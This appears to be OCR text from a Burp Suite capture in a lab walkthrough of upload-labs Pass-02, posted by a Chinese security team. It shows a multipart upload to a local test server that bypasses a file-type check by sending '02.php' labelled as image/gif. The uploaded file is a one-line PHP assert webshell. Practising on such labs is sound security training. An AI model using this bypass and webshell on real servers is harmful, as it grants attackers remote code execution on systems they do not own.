 Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (\Windows NT 10.0; \Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Cookie: pass=02
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------233562982523731
Content-Length: 331
-----------------------------233562982523731
Content-Disposition: form-data; name="upload_file"; filename="02.php"
Content-Type: image/gif
<?php assert($_POST["LandGrey"])?>
-----------------------------233562982523731
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/02.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
226安全团队